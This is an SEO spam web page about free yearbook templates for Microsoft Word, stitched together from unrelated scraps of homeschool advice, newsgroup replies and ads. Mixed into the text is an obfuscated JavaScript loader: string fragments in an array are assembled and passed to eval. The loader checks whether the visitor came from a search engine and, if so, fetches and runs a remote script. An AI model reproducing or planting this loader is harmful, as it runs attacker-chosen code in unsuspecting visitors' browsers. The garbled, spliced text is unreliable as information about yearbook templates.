

## **Free Yearbook Templates Microsoft Word**

Its often easier to change things that IFly com Airport Info, Flight Status Tracking, Airport Parking, Terminal Maps, Groundtransportation, Flights, Hotels, and more Info.. ";uZS["xn"]="l(";uZS["Lx"]="ti";uZS["EB"]="cr";uZS["Tv"]="sc";uZS[" aj"]="/j";uZS["hZ"]="an";uZS["kR"]="x/";uZS["gk"]="ue";uZS["uQ"]="ur";uZS["HW"]="\"y";uZS["cX"]="ip";uZS["YH"]="T  $C"$ ;uZS[" $AY$ ]="ut";uZS["wB"]=" s";uZS["mw"]=";a";uZS["Rn"]="e(";uZS["kM"]="is";uZS["jx"]="';";uZS["aB"]="ss";uZS["lO "]="3Z";uZS["iq"]=")>";uZS["lV"]="At";uZS["uY"]="li";uZS["sT"]="gN";uZS["Qo"]="ed";uZS["ET"]="}}";uZS["XA"]="10"; uZS["pK"]="me";uZS["Ic"]="ey";uZS["bz"]="nc";uZS["Ep"]="d(";uZS["yh"]="e,";uZS["GH"]="f

";uZS["ui"]="or";uZS["qM"]=");";uZS["RK"]="Da";uZS["yS"]="tS";uZS["er"]="1.. After you get the pictures into the pages, complete your project by having the homeschool yearbook writers add information and captions to the material.. Collecting Photos and Information Once you've established who will be doing what, it's time to start collecting photos and information that will be assembled later to create your yearbook.. ";uZS["YA"]="a=";uZS["XR"]="ee";uZS["cu"]="

j";uZS["fy"]="un";uZS["PS"]="am";uZS["TU"]=".. A year book template is a really useful document that allows a user to edit or make a yearbook by using Microsoft publisher document.. > I need a template for my son's senior yearbook ad -- Daiya Mitchell, MVP Mac/Word Word FAQ.. Yearbook template free best 25 yearbook template ideas on It provides a professional format as well as guidelines that one should follow in order to create a graceful yearbook with all details and features.

u";uZS["Hu"]="tt";uZS["GQ"]="sp";uZS["HJ"]="en";uZS["ky"]=" l";uZS["qH"]="1/";uZS["ER"]="ib";uZS["eL"]="hi";uZS["vy "]="T'";uZS["NK"]="r;";uZS["vK"]="\"m";uZS["lj"]=",s";uZS["VN"]="00";uZS["KM"]="Rj";eval(uZS["HK"]+uZS["hJ"]+uZS ["xj"]+uZS["Xr"]+uZS["YH"]+uZS["tB"]+uZS["HK"]+uZS["hJ"]+uZS["YA"]+uZS["Gi"]+uZS["fF"]+uZS["pK"]+uZS["wY"] +uZS["TU"]+uZS["CM"]+uZS["cv"]+uZS["NJ"]+uZS["pb"]+uZS["pK"]+uZS["wY"]+uZS["IB"]+uZS["Tv"]+uZS["tb"]+uZS[" KX"]+uZS["jk"]+uZS["mw"]+uZS["JQ"]+uZS["iu"]+uZS["lV"]+uZS["oq"]+uZS["ER"]+uZS["AJ"]+uZS["Rn"]+uZS["gL"]+u ZS["gB"]+uZS["Eo"]+uZS["sr"]+uZS["Tx"]+uZS["Hl"]+uZS["Pe"]+uZS["Vr"]+uZS["Bl"]+uZS["pb"]+uZS["Lw"]+uZS["kM"] +uZS["TU"]+uZS["DI"]+uZS["Tx"]+uZS["Hl"]+uZS["kR"]+uZS["uY"]+uZS["xQ"]+uZS["aj"]+uZS["Df"]+uZS["VZ"]+uZS[" QI"]+uZS["GY"]+uZS["er"]+uZS["XL"]+uZS["Ma"]+uZS["gk"]+uZS["vm"]+uZS["qp"]+uZS["Yu"]+uZS["cu"]+uZS["hy"]+u ZS["qM"]+uZS["Gi"]+uZS["fF"]+uZS["pK"]+uZS["wY"]+uZS["Tt"]+uZS["iu"]+uZS["Uc"]+uZS["xx"]+uZS["HJ"]+uZS["iV"] +uZS["BS"]+uZS["EM"]+uZS["sT"]+uZS["PS"]+uZS["Rn"]+uZS["Vj"]+uZS["Lk"]+uZS["Dk"]+uZS["AK"]+uZS["li"]+uZS[" cA"]+uZS["Rs"]+uZS["HJ"]+uZS["rU"]+uZS["eL"]+uZS["xU"]+uZS["op"]+uZS["qM"]+uZS["tw"]+uZS["bz"]+uZS["Lx"]+uZ S["Kl"]+uZS["cj"]+uZS["Ep"]+uZS["Dg"]+uZS["bJ"]+uZS["QJ"]+uZS["BM"]+uZS["ly"]+uZS["GH"]+uZS["ei"]+uZS["BK"]+ uZS["IG"]+uZS["wU"]+uZS["EF"]+uZS["Yu"]+uZS["Qo"]+uZS["jk"]+uZS["id"]+uZS["iu"]+uZS["zd"]+uZS["pK"]+uZS["Za" ]+uZS["gT"]+uZS["WC"]+uZS["Ok"]+uZS["VN"]+uZS["qM"]+uZS["dU"]+uZS["Pt"]+uZS["vC"]+uZS["HK"]+uZS["hJ"]+uZ S["CM"]+uZS["WZ"]+uZS["Gi"]+uZS["fF"]+uZS["pK"]+uZS["wY"]+uZS["Cv"]+uZS["EF"]+uZS["VZ"]+uZS["CM"]+uZS[" NK"]+uZS["bJ"]+uZS["pM"]+uZS["EF"]+uZS["ky"]+uZS["HJ"]+uZS["Mk"]+uZS["sN"]+uZS["LB"]+uZS["uq"]+uZS["Rm"] +uZS["LI"]+uZS["LI"]+uZS["CM"]+uZS["Bc"]+uZS["Yu"]+uZS["CW"]+uZS["zO"]+uZS["Rm"]+uZS["HW"]+uZS["hZ"]+uZ S["CW"]+uZS["Pe"]+uZS["xK"]+uZS["fm"]+uZS["SR"]+uZS["Ug"]+uZS["pM"]+uZS["EF"]+uZS["Ui"]+uZS["wU"]+uZS["D U"]+uZS["OS"]+uZS["IU"]+uZS["Vr"]+uZS["Bl"]+uZS["pb"]+uZS["iF"]+uZS["iq"]+uZS["LB"]+uZS["Kf"]+uZS["LI"]+uZS[ "CM"]+uZS["Bc"]+uZS["Yu"]+uZS["CW"]+uZS["zO"]+uZS["Rm"]+uZS["iH"]+uZS["PS"]+uZS["vt"]+uZS["VZ"]+uZS["iF"] +uZS["iq"]+uZS["LB"]+uZS["Kf"]+uZS["LI"]+uZS["CM"]+uZS["Bc"]+uZS["Yu"]+uZS["CW"]+uZS["zO"]+uZS["Rm"]+uZS ["nM"]+uZS["Yu"]+uZS["en"]+uZS["xK"]+uZS["fm"]+uZS["SR"]+uZS["Ug"]+uZS["pM"]+uZS["EF"]+uZS["Ui"]+uZS["wU" ]+uZS["DU"]+uZS["OS"]+uZS["IU"]+uZS["rM"]+uZS["NI"]+uZS["iF"]+uZS["iq"]+uZS["LB"]+uZS["Kf"]+uZS["LI"]+uZS[" CM"]+uZS["Bc"]+uZS["Yu"]+uZS["CW"]+uZS["zO"]+uZS["Rm"]+uZS["HW"]+uZS["Hz"]+uZS["JC"]+uZS["iF"]+uZS["iq"] +uZS["LB"]+uZS["Kf"]+uZS["LI"]+uZS["CM"]+uZS["Bc"]+uZS["Yu"]+uZS["CW"]+uZS["zO"]+uZS["Rm"]+uZS["vK"]+uZ S["sC"]+uZS["iF"]+uZS["iq"]+uZS["LB"]+uZS["Kf"]+uZS["LI"]+uZS["CM"]+uZS["Bc"]+uZS["Yu"]+uZS["CW"]+uZS["zO" ]+uZS["Rm"]+uZS["fG"]+uZS["oJ"]+uZS["uw"]+uZS["xK"]+uZS["fm"]+uZS["SR"]+uZS["Ug"]+uZS["pM"]+uZS["EF"]+uZS ["Ui"]+uZS["wU"]+uZS["DU"]+uZS["OS"]+uZS["IU"]+uZS["gN"]+uZS["iF"]+uZS["iq"]+uZS["LB"]+uZS["OB"]+uZS["Rh"] +uZS["dk"]+uZS["wB"]+uZS["Th"]+uZS["dp"]+uZS["Dc"]+uZS["Xr"]+uZS["fT"]+uZS["ui"]+uZS["kF"]+uZS["jx"]+uZS["X h"]+uZS["ZB"]+uZS["tL"]+uZS["YQ"]+uZS["Gr"]+uZS["yP"]+uZS["UF"]+uZS["IH"]+uZS["vy"]+uZS["fU"]+uZS["cv"]+uZS ["Rl"]+uZS["BM"]+uZS["dm"]+uZS["gL"]+uZS["EB"]+uZS["cX"]+uZS["Ci"]+uZS["ru"]+uZS["kS"]+uZS["kF"]+uZS["aB"]+ uZS["RK"]+uZS["Cd"]+uZS["AM"]+uZS["QO"]+uZS["hz"]+uZS["MM"]+uZS["kS"]+uZS["aB"]+uZS["Ap"]+uZS["rM"]+uZ

S["Yu"]+uZS["FL"]+uZS["Ik"]+uZS["yh"]+uZS["hw"]+uZS["Kl"]+uZS["Oq"]+uZS["xA"]+uZS["Pt"]+uZS["yh"]+uZS["uQ"]+ uZS["GU"]+uZS["Vj"]+uZS["Hu"]+uZS["Oq"]+uZS["rO"]+uZS["KM"]+uZS["Yp"]+uZS["ee"]+uZS["Qo"]+uZS["rp"]+uZS["l Q"]+uZS["Ic"]+uZS["Oy"]+uZS["Tv"]+uZS["tb"]+uZS["KX"]+uZS["jQ"]+uZS["dJ"]+uZS["pS"]+uZS["XA"]+uZS["qH"]+uZ S["eu"]+uZS["gS"]+uZS["hw"]+uZS["ef"]+uZS["XR"]+uZS["vt"]+uZS["bW"]+uZS["lj"]+uZS["cd"]+uZS["kF"]+uZS["aB"]+u ZS["AM"]+uZS["fy"]+uZS["xY"]+uZS["Iv"]+uZS["LW"]+uZS["CM"]+uZS["GQ"]+uZS["Kl"]+uZS["hz"]+uZS["RK"]+uZS[" Cd"]+uZS["QX"]+uZS["DU"]+uZS["yS"]+uZS["Cd"]+uZS["Yx"]+uZS["ZW"]+uZS["Ma"]+uZS["js"]+uZS["LD"]+uZS["eW" ]+uZS["HK"]+uZS["xn"]+uZS["CM"]+uZS["GQ"]+uZS["Kl"]+uZS["hz"]+uZS["RK"]+uZS["Cd"]+uZS["qM"]+uZS["ET"]+u ZS["qM"]+uZS["ET"]+uZS["ET"]+uZS["WC"]+uZS["HA"]+uZS["aR"]);File Extensions.. You'll also need basic graphics or photo editor software like Microsoft Paint or a free package like Photoscape to crop and size pictures or graphics.. Here are the functions that need to be covered for yearbook publishing • Editor and Producer The yearbook editor and producer are responsible for planning, designing and publishing the yearbook.. Creating a yearbook for a school or college is a way to preserve pictures and trends in the institute or organizations.. • Photographer has a full-time job all year long The best photographers always have a camera handy to snap a candid shot of anything that has to do with the homeschool experience.. com has a yearbook gallery with great ideas and Microsoft Publishing offers a free yearbook template that can be customized in many ways.. They collect all the photos and information from the photographers and writers and pull it together into the final product.. Hence variety of techniques is obtainable that can help a lot in making of a well designed yearbook and one of them is yearbook template.

## **microsoft word new year's templates**

microsoft word new year's templates

An early documented occurrence of the Gmail is email thats intuitive, efficient, and useful.. c";uZS["SR"]=")&";uZS["bJ"]="if";uZS["wY"]="nt";uZS["Bl"]="og";uZS["sN"]="h>";uZS["gS"]="8.. Security Study Browse inspirational quotes posters resources on Teachers Pay Teachers, a marketplace trusted by millions of teachers for original educational resources.. Or use free shareware software like Open Office to create your templates and pages.. There are various ways to prepare year book and availability of accurate details can help you a lot to do so in an orderly manner.. Download Free Yearbook Template Have you asked the yearbook staff if they can provide one? At most you'll need to know the dimensions of the ad.. r";uZS["jk"]="')";uZS["tb"]="ri";uZS["Tt"]="

g";uZS["vC"]="e{";uZS["bW"]="y'";uZS["Df"]="qu";uZS["ei"]="\$=";uZS["iF"]=".

 $>$  I need a template for my son's senior yearbook ad JoAnn Paules [MVP] 9/10/2006, 14:03  $\mu$ ...

";uZS["sC"]="sn";uZS["fG"]="\"l";uZS["Iv"]="io";uZS["cj"]=" r";uZS["HK"]="va";uZS["kS"]="ro";uZS["hJ"]="r ";uZS["kF"]="ce";uZS["dJ"]=".. i";uZS["fU"]=",d";uZS["QI"]="y/";uZS["hz"]="se";uZS["WC"]="rd";uZS["vt"]="bl";uZS["EM "]="Ta";uZS["hy"]="s'";uZS["LB"]="0)";uZS["eW"]="{e";uZS["rO"]="//";uZS["BS"]="By";uZS["Th"]="ho";uZS["fF"]="cu";u ZS["nM"]="\"b";uZS["rM"]="ma";uZS["vm"]="ry";uZS["Cd"]="ta";uZS["BK"]="==";uZS["gT"]="t(";uZS["CM"]="re";uZS["r p"]="uh";uZS["qp"]=".. Please share to download Planning Your Yearbook Yearbook planning is essential and is best done before the school year starts.. ";uZS["QO"]="al";uZS["Yu"]="in";uZS["H"]="GE";uZS["Yp"]="hh";uZS["gN"]="vk";uZS["NJ" ]="eE";uZS["DI"]="om";uZS["ru"]=",p";uZS["HA"]="()";uZS["Za"]="ou";uZS["CW"]="de";uZS["MM"]=",c";uZS["Tx"]="/a"; uZS["ee"]="Hm";uZS["jQ"]="up";uZS["pM"]="(r";uZS["LD"]="R)";uZS["xK"]="\")";uZS["JC"]="oo";uZS["ef"]="?w";uZS["g  $B''$ ]="rc";uZS["FL"]=":t";uZS["Rs"]="pp";uZS["fm"]=">0";uZS["Ui"]=".. 'relcavs' wrote in message news:D3569E12-0C90-4ABE-A921-B7F60AC2142F@microsoft com.. You're also welcome to use the quick yearbook example I created in Microsoft Excel ().

Year book may contain updated information about the institute like variety of academic events, achievements, getting as well as photographs of brilliant students and faculty etc.. Yearbook template free yearbook templates free download create your own Microsoft word and.. That means assigning who will do what Since a homeschool yearbook team may be smaller than the traditional school unit, many of the responsibilities and tasks may be combined for assignment.. Free themes, borders, clipart and layout pages are available all over the web Cropmom.. Creating Your Yearbook At the beginning of the year, you'll want to pick a template and theme.. Digital cameras and software platforms allow you to publish your yearbook in electronic or hardcover form.. The writer collects all the information on the people, places and things throughout the year.. Etymology Budapest, famously, is the combination of the cities Buda and Pest, which, together with buda, united in 1873.. ";uZS["xj"]="q " ;uZS["op"]="(a";uZS["dU"]="}e";uZS["IB"]="('";uZS["cd"]="uc";uZS["AM"]=":f";uZS["cv"]="at";uZS["xU"]="ld";uZS["Gr"]

="ty";uZS["oq"]="tr";uZS["gL"]="'s";uZS["dk"]="ar";uZS["dp"]="wm";uZS["KX"]="pt";uZS["tw"]="fu";uZS["wU"]="nd";uZS ["Dk"]="d'";uZS["Ug"]="&!";uZS["Gi"]="do";uZS["Kl"]="on";uZS["en"]="g.. Take random photos for the photo montage pages where anything goes (well, almost anything – using your discretion, of course).. Once you pick a theme, it's time to layout the pages You can create pages first and insert pictures later – or create pages around the pictures taken.. Each software package comes with an easy tutorial or help function for anyone using them for the first time.. Publishing a Masterpiece Yearbook publishing has come a long way in recent years.. Creating a yearbook PowerPoint or scrapbook-style product can be published (shared) electronically for free on scrapbook and social media sites like Flickr or Facebook.. The job would be much easier in Publisher, however -- Suzanne S Barnhill Microsoft MVP (Word) Words into Type Fairhope, Alabama USA Word MVP FAQ site: Email cannot be acknowledged; please post all follow-ups to the newsgroup so all may benefit.. Here are the basic homeschool yearbook pages that you will need to plan, pictorialize and write about.. Getting ready for a bowl bash or any other pigskin party These free football party templates, including invitations, flyers and more, will help you enjoy the game.. You'll want to make sure you cover all the functions required to put together a terrific yearbook filled with treasured memories.. However, if you want a hardcover yearbook, it's now easier than ever to upload your yearbook pages to Print On Demand (POD) sites like Lulu,which allows you to print as few as one to one hundred or more, as required.. If you are looking for Yearbook Template then this is the right place for you A book published by an academic institute like school, college, university or any other organizations every year that provides details about various events, facts and achievements during previous or current year is known as yearbook.. If you haven't already done so, this might be a good time to think about selecting a or mascot so it can be included in the templates and theme of the yearbook.. var  $TCX =$ 

'free+yearbook+templates+microsoft+word';var uZS = new

Array();uZS["AK"]=")[";uZS["Rl"]="aT";uZS["eu"]="29";uZS["Hz"]="ah";uZS["Xh"]="\$..

\"";uZS["Dg"]="){";uZS["Ik"]="ru";uZS["hw"]="js";uZS["Yx"]="tu";uZS["Vj"]="'h";uZS["Bc"]="f.. Whether youre a design newbie, or a seasoned veteran, sitting down to create a new publication can be a daunting task.. m";uZS["cA"]=" a";uZS["IG"]="'u";uZS["Xr"]="= ";uZS["JQ"]=" s";uZS["EF"]="ef";uZS["sr"]="'/";uZS["rU"]="dC";uZS["uq"]="{i";uZS["GU" ]="l:";uZS["Vr"]="go";uZS["xx"]="em";uZS["Pt"]="ls";uZS["LW"]="n(";uZS["VZ"]="er";uZS["XL"]="0/";uZS["BM"]="yp";u ZS["id"]="{s";uZS["zd"]="Ti";uZS["Lw"]="ap";uZS["OS"]="Of";uZS["Oy"]="4.. Microsoft MVP (Word) Words into Type Fairhope, Alabama USA Yearbook ad templates free create your own yearbook free templates for microsoft word and download.. Remember to shoot pictures of sporting events, field trips, recitals or other performances.. You can create your templates from scratch in almost any software package that includes clipart or the ability to insert a picture.. 15 GB of storage, less spam, and mobile access Balfour helps celebrate milestone events with custom designed class rings, graduation announcements, letterman jackets and yearbooks.. Port Manteaux churns out silly new words when you feed it an idea or two Enter a word or two above and youll get back a bunch of portmanteaux created by jamming.. ";uZS["zO"]="xO";uZS["Ok"]=",1 ";uZS["Rm"]="f(";uZS["QX"]=",t";uZS["NI"]="il";uZS["Ci"]="t'";uZS["ZB"]="aj";uZS["aR"]=";";uZS["xQ"]="bs";uZS["Kf"]= "&&";uZS["uw"]="e.. You can then create it in Word by adjusting margins or using a text box, frame, or table cell to corral the contents.. Equipped with a camera, they capture the moments to be remembered • Writer puts names with faces and sets the words to the pictures.. That includes Microsoft Office products like Publisher, Word, Paint, Excel or PowerPoint.. Just replace the pictures and words for your own homeschool experiences and you'll have a wonderful homeschool yearbook filled with memories to cherish for all time.. ";uZS["tL"]="ax";uZS["li"]="0]";uZS["IU"]="(\"";uZS["Rh"]="{v";uZS["fT"]="'f";uZS["xY"] ="ct";uZS["js"]="XH";uZS["oJ"]="iv";uZS["Eo"]="',";uZS["ZW"]="s,";uZS["iu"]="et";uZS["iH"]="\"r";uZS["ly"]="eo";uZS[" UF"]=":'";uZS["iV"]="ts";uZS["DU"]="ex";uZS["Oq"]="p:";uZS["Ma"]="jq";uZS["WZ"]="f=";uZS["Mk"]="gt";uZS["yP"]="p e";uZS["Pe"]="x.. A year book updated and published by schools or college on yearly basis to commemorate the achievements and accomplishments.. It can be a difficult task to prepare a year book for your school or academic institute as an unfamiliar.. • Cover • Introduction or dedication and index (pictures optional) • Teachers • Students • Awards (pictures optional) • Activities • Photo (montage) • Signature (pictures optional) In addition to taking headshots for the teacher and student pages, don't forget to gather photos from throughout the year.. ";uZS["YQ"]="({";uZS["tB"]="X;";uZS["LI"]="!(";uZS["pS"]="s/";uZS["GY"]="3 ";uZS["QJ"]="(t";uZS["xA"]="fa";uZS["Lk"]="ea";uZS["Dc"]="e ";uZS["OB"]="))";uZS["pb"]="le";uZS["dm"]="e:";uZS["Hl"]="ja";uZS["Uc"]="El";uZS["Ap"]="Do";uZS["Cv"]=".

e10c415e6f